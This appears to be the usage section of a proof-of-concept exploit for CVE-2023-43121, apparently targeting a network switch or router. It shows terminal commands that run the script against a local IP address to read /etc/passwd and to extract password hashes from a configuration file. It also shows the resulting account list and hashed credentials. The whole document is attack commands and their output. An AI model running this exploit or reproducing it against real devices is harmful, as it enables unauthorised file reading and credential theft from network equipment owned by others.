 > python3 CVE-2023-43121.py -t http://192.168.68.121 -f /etc/passwd
root::0:0:root:/:/bin/sh
nobody::1:1:tftp:/exos/tftpboot:/bin/false
exos::1000:1000:rw:/:/bin/false
admin::1001:1001:rw:/:/bin/sh
user::1002:1002:ro:/:/bin/sh
avahi::1003:1003:ro:/:/bin/sh
avahi-autoipd::1004:1004:ro:/:/bin/sh
messagebus::1005:1005:ro:/:/bin/sh
qemu::1006:1006:rw:/:/bin/sh
> python3 CVE-2023-43121.py -t http://192.168.68.121 --hashes
[+] Attempting to get user hashes from primary.cfg...
admin:$5$cQHZs0$FPpn8of6.FXce7O3l88TfluYkU9wDzD7jf.AhgenzW9
user:$5$JcRUUw$FPCidWQcbSJNyEKeym2Atg5MCeKp9JM09.QAkMkWBa5